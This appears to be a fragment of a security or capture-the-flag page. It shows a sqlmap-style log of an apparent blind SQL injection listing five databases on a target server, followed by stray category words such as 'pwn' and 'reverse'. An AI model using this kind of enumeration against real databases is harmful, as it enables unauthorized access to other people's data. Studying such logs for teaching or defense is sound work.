 [13:09:55] [INFO] fetching number of databases
[13:09:55] [INFO] retrieved: 5
[13:09:57] [INFO] retrieving the length of query output
[13:09:57] [INFO] retrieved: 18
[13:10:02] [INFO] retrieved: information_schema
[13:10:02] [INFO] retrieving the length of query output
[13:10:02] [INFO] retrieved: 9
[13:10:05] [INFO] retrieved: fushengfu
[13:10:05] [INFO] retrieving the length of query output
[13:10:05] [INFO] retrieved: 5
[13:10:08] [INFO] retrieved: mysql
[13:10:08] [INFO] retrieving the length of query output
[13:10:08] [INFO] retrieved: 18
[13:10:13] [INFO] retrieved: performance_schema
[13:10:13] [INFO] retrieving the length of query output
[13:10:13] [INFO] retrieved: 4
[13:10:16] [INFO] retrieved: test
available databases [5]:
[*] fushengfu
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
reverse2
reverse
pwn
TAR
www.wooyun.org